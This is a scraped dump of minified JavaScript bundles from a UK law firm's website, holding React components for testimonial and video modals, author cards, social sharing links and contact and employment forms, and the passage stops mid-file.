0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(7411),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-13ef15c1c9fe4d2245ec.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1397
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-2834da7ba03ab1c65f74.js
body_size: 20401
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6558:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);const o=function(e,t,a){const o=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[r,i]=(0,n.useState)(a),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(o);const e=()=>i(o);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),r}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),g=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(7411),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media 